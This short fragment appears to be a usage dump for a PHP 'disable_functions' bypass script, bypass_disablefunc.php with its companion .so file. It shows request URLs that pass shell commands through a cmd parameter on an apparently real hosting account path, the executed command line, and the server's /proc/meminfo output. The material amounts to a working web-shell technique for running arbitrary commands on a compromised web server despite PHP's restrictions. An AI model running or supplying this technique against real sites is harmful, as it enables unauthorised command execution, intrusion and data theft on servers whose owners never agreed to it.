 www. .com/bypass_disablefunc.php?cmd=cat /proc/meminfo&outpath=/tmp/yy&sopath=/home/oneproca/public_html/bypass_disablefunc_x64.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /proc/meminfo > /tmp/yy 2>&1
output:
MemTotal: 506008 kB
MemFree: 28548 kB
MemAvailable: 317948 kB
Buffers: 26860 kB
Cached: 250228 kB
SwapCached: 2848 kB
Active: 245048 kB